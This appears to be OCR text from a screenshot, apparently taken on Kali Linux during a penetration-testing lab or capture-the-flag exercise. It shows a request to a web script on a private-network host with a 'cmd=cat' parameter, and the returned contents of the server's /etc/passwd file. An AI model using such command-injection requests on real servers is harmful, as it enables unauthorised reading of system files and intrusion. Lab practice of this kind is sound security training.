 view-source:http://192.168.2.120/logs/backup_log.php?cmd=cat
Most Visited Offensive Security Kali Linux Kali Docs Kali T
35 daemon:x:2:2:daemon:/sbin:/bin/false
36 adm:x:3:4:adm:/var/log:/bin/false
37 lp:x:4:7:lp:/var/spool/lpd:/bin/false
38 sync:x:5:0:sync:/sbin:/bin/sync
39 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
40 halt:x:7:0:halt:/sbin:/sbin/halt
41 mail:x:8:12:mail:/:/bin/false
42 news:x:9:13:news:/usr/lib/news:/bin/false
43 uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
44 operator:x:11:0:operator:/root:/bin/bash
45 games:x:12:100:games:/usr/games:/bin/false
46 ftp:x:14:50::/home/ftp:/bin/false
47 smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false